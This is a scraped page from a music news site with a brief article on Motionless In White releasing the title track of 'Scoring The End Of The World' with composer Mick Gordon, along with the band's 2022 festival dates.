                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/kendall-jenner-slams-ex-he-claps-back-at-her/">Kendall Jenner Slams Ex, He Claps Back At Her</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-hunting-party-bosses-melissa-roxburgh-talk-dulles-death-and-bex-shanes-connection-exclusive/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;The Hunting Party&#8217; Bosses, Melissa Roxburgh Talk Dulles&#8217; Death and Bex &#038; Shane&#8217;s Connection (Exclusive)" title="&#8216;The Hunting Party&#8217; Bosses, Melissa Roxburgh Talk Dulles&#8217; Death and Bex &#038; Shane&#8217;s Connection (Exclusive)" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-hunting-party-204-bex-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-hunting-party-bosses-melissa-roxburgh-talk-dulles-death-and-bex-shanes-connection-exclusive/">&#8216;The Hunting Party&#8217; Bosses, Melissa Roxburgh Talk Dulles&#8217; Death and Bex &#038; Shane&#8217;s Connection (Exclusive)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-audacity-teaser-asks-us-to-trust-the-pedigree-because-its-not-giving-us-much-else/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Audacity Teaser Asks Us to Trust the Pedigree — Because It&#8217;s Not Giving Us Much Else" title="The Audacity Teaser Asks Us to Trust the Pedigree — Because It&#8217;s Not Giving Us Much Else" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Audacity_103_EA_0603_0136-RT-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-audacity-teaser-asks-us-to-trust-the-pedigree-because-its-not-giving-us-much-else/">The Audacity Teaser Asks Us to Trust the Pedigree — Because It&#8217;s Not Giving Us Much Else</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>ABOUT</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://musicweeknews.com/">
		        <img class='jeg_logo_img' src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x, http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 2x" alt="MusicWeekNews.com"data-light-src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" data-light-srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x, http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 2x" data-dark-src="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Motionless In White drop &#8220;Scoring The End Of The World&#8221;</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://musicweeknews.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world/">June 3, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://musicweeknews.com/category/alternative/" rel="category tag">ALTERNATIVE</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://media.altpress.com/uploads/2022/06/motionless-in-white-2-cropped.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Motionless In White drop &#8220;Scoring The End Of The World&#8221;" title="Motionless In White drop &#8220;Scoring The End Of The World&#8221;" decoding="async" loading="lazy" data-src="https://media.altpress.com/uploads/2022/06/motionless-in-white-2-cropped.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<div>
<p><strong>Motionless In White</strong> have shared the title track of their upcoming album, <em>Scoring The End Of The World</em>. The project releases June 10 via <strong>Roadrunner Records</strong>.</p>
<p>Motionless In White released the song alongside a visualizer. <a href="https://twitter.com/johnhmedia?lang=en" target="_blank" rel="noopener">John Howe</a> was responsible for bringing Oskar Woinski‘s illustrations to life through animation for the visual.</p>
<h5>Read more: Motionless In White, Knocked Loose’s Bryan Garris join forces on “Slaughterhouse”—listen</h5>
<p>On “Scoring The End Of The World,” Motionless In White teamed up with <strong>Mick Gordon</strong> to give the song a gritty, imposing tone. Gordon is responsible for composing tracks on the <strong><i>Doom</i></strong>, <strong><i>Wolfenstein</i></strong> and <i>Prey </i>soundtracks. His experience conveying suspense and power through song is evident in the track’s swelling synths and dirty bass.</p>
<p>Later this year, Motionless In White will make several festival appearances. Get your tickets here.</p>
<p>Check below for the “Scoring The End Of The World” visualizer and a list of Motionless In White’s live dates.</p>
<div class="jeg_video_container jeg_video_content"><iframe loading="lazy" title="Motionless In White - Scoring The End Of The World (Feat. Mick Gordon) [Official Audio]" width="500" height="281" src="https://www.youtube.com/embed/moDIh9h5pEQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p>
<h3>Motionless In White festival dates</h3>
<p>07/16 – Cadott, WI @ Rock Fest<br />09/08 – 09/11 – Alton, VA @ Blue Ridge Rock Festival<br />10/07 – Sacramento, CA @ Aftershock<br />10/22 – Las Vegas, NV @ When We Were Young<br />10/23 – Las Vegas, NV @ When We Were Young<br />10/29 – Las Vegas, NV @ When We Were Young</p>
</div>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script><script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1567071013586589');
fbq('track', 'PageView');
</script></p>
<p><a href="https://www.altpress.com/news/motionless-in-white-scoring-the-end-of-the-world/">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-3770 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Motionless+In+White+drop+%E2%80%9CScoring+The+End+Of+The+World%E2%80%9D&url=https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fmusicweeknews.com%2Fmotionless-in-white-drop-scoring-the-end-of-the-world%2F&link=https%3A%2F%2Fmusicweeknews.com%2Fmotionless-in-white-drop-scoring-the-end-of-the-world%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://musicweeknews.com/run-the-jewels-brixton-academy-2022-review/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Run The Jewels Brixton Academy 2022 review</h3>
        </a>
    
            <a href="https://musicweeknews.com/journeys-neal-schon-shreds-national-anthem-at-nba-finals-game-1/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Journey’s Neal Schon Shreds National Anthem at NBA Finals Game 1</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://musicweeknews.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_3770_0_69812296a47d0   " data-unique="jnews_module_3770_0_69812296a47d0">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/yungblud-fuels-aerosmith-reunion-tour-hopes/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Yungblud Fuels Aerosmith Reunion Tour Hopes" title="Yungblud Fuels Aerosmith Reunion Tour Hopes" decoding="async" loading="lazy" data-src="https://www.alternativenation.net/wp-content/uploads/2025/09/9-10-25-AN-Yungblud-Steven-Tyler-Ozzy-Tribute-MTV-VMAs-9-7-25-YT-Screenshot-Cropped-3x2-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/alternative/" class="category-alternative">ALTERNATIVE</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/yungblud-fuels-aerosmith-reunion-tour-hopes/">Yungblud Fuels Aerosmith Reunion Tour Hopes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/yungblud-fuels-aerosmith-reunion-tour-hopes/"><i class="fa fa-clock-o"></i> February 2, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/music-sin-fronteras-2-1-26-indiepulse-music-magazine/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="MUSIC SIN FRONTERAS. 2.1.26 – IndiePulse Music Magazine" title="MUSIC SIN FRONTERAS. 2.1.26 – IndiePulse Music Magazine" decoding="async" loading="lazy" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/02/MICHAEL-CONDUCTS2.jpg?fit=1200%2C546&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/alternative/" class="category-alternative">ALTERNATIVE</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/music-sin-fronteras-2-1-26-indiepulse-music-magazine/">MUSIC SIN FRONTERAS. 2.1.26 – IndiePulse Music Magazine</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/music-sin-fronteras-2-1-26-indiepulse-music-magazine/"><i class="fa fa-clock-o"></i> February 2, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/black-sabbath-bassist-insults-rick-rubin/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Black Sabbath Bassist Insults Rick Rubin" title="Black Sabbath Bassist Insults Rick Rubin" decoding="async" loading="lazy" data-src="https://www.alternativenation.net/wp-content/uploads/2026/01/geezerbutlerannoyed.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/alternative/" class="category-alternative">ALTERNATIVE</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/black-sabbath-bassist-insults-rick-rubin/">Black Sabbath Bassist Insults Rick Rubin</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/black-sabbath-bassist-insults-rick-rubin/"><i class="fa fa-clock-o"></i> February 1, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/warped-tour-announces-30-ish-days-of-warped/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Warped Tour announces 30-ish days of Warped" title="Warped Tour announces 30-ish days of Warped" decoding="async" loading="lazy" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/30/MixCollage-30-Jan-2026-01-24-PM-9285.jpg.webp?version=697eb7490229f" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/alternative/" class="category-alternative">ALTERNATIVE</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/warped-tour-announces-30-ish-days-of-warped/">Warped Tour announces 30-ish days of Warped</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/warped-tour-announces-30-ish-days-of-warped/"><i class="fa fa-clock-o"></i> February 1, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/limberlost-release-new-single-give-it-to-meredux-new-ep-villian-due-out-later-this-year-indiepulse-music-magazine/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Limberlost Release New Single “Give it to Me(Redux)”; New EP ‘Villian’ Due Out Later This Year!  – IndiePulse Music Magazine" title="Limberlost Release New Single “Give it to Me(Redux)”; New EP ‘Villian’ Due Out Later This Year!  – IndiePulse Music Magazine" decoding="async" loading="lazy" data-src="https://indiepulsemusic.com/wp-content/uploads/2026/01/image-21.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/alternative/" class="category-alternative">ALTERNATIVE</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/limberlost-release-new-single-give-it-to-meredux-new-ep-villian-due-out-later-this-year-indiepulse-music-magazine/">Limberlost Release New Single “Give it to Me(Redux)”; New EP ‘Villian’ Due Out Later This Year!  – IndiePulse Music Magazine</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/limberlost-release-new-single-give-it-to-meredux-new-ep-villian-due-out-later-this-year-indiepulse-music-magazine/"><i class="fa fa-clock-o"></i> January 31, 2026</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_3770_0_69812296a47d0 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":3770,"include_category":"96","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://musicweeknews.com/journeys-neal-schon-shreds-national-anthem-at-nba-finals-game-1/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Journey’s Neal Schon Shreds National Anthem at NBA Finals Game 1" title="Journey’s Neal Schon Shreds National Anthem at NBA Finals Game 1" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2022/06/attachment-Neal-Schon-2022-NBA-Finals-Game-1.jpg?w=1200&amp;h=0&amp;zc=1&amp;s=0&amp;a=t&amp;q=89" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/journeys-neal-schon-shreds-national-anthem-at-nba-finals-game-1/">
                        Journey’s Neal Schon Shreds National Anthem at NBA Finals Game 1                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://musicweeknews.com/three-thousand-years-of-longing-movie-trailer/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Three Thousand Years of Longing Movie Trailer" title="Three Thousand Years of Longing Movie Trailer" decoding="async" loading="lazy" data-src="https://www.filmjabber.com/movie-images/three-thousand-years-of-longing-7003.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/three-thousand-years-of-longing-movie-trailer/">
                        Three Thousand Years of Longing Movie Trailer                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://musicweeknews.com/avril-lavigne-complicated-official-video/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Avril Lavigne &#8211; Complicated (Official Video)" title="Avril Lavigne &#8211; Complicated (Official Video)" decoding="async" loading="lazy" data-src="https://i.ytimg.com/vi/5NPBIwQyPWE/maxresdefault.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/avril-lavigne-complicated-official-video/">
                        Avril Lavigne - Complicated (Official Video)                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-6"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3770_1_69812296add11  jeg_pb_boxed normal " data-unique="jnews_module_3770_1_69812296add11">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tom-and-jerry-the-golden-era-anthology-blu-ray-review-a-must-own-for-fans/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Tom and Jerry: The Golden Era Anthology Blu-ray Review: A Must-Own for Fans" title="Tom and Jerry: The Golden Era Anthology Blu-ray Review: A Must-Own for Fans" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Tom-and-Jerry-The-Golden-Era-Anthology-Blu-ray-Review-A-Must-Own-for-Fans.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/tom-and-jerry-the-golden-era-anthology-blu-ray-review-a-must-own-for-fans/">Tom and Jerry: The Golden Era Anthology Blu-ray Review: A Must-Own for Fans</a>
                        </h3>
